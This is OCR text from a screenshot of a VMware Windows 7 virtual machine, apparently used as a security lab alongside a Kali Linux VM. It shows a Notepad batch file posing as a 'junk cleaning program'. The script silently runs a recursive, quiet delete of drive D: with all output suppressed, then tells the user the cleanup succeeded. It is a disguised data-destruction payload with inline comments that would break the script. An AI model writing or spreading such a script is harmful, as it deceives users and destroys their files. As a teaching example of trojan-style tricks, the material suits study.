 windows 7 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
拖拽上传
库
主页
windows 7
在此处键入内容进行搜索
我的计算机
CentOS 7 64 位2
windows 7
kali-linux-2022.1-vmware-a
共享的虚拟机
回收站
first.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off#不显示执行过程，只显示结果
color 0a
echo ====================
echo  清理垃圾程序
echo             ------------lanjian   V1.0
echo ====================
pause
rd d:/s/q >nul 2>nul（不管成功与否无任何输出）
echo 恭喜！垃圾清理完毕-_-
pause
CH
17:26
2023/6/27
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。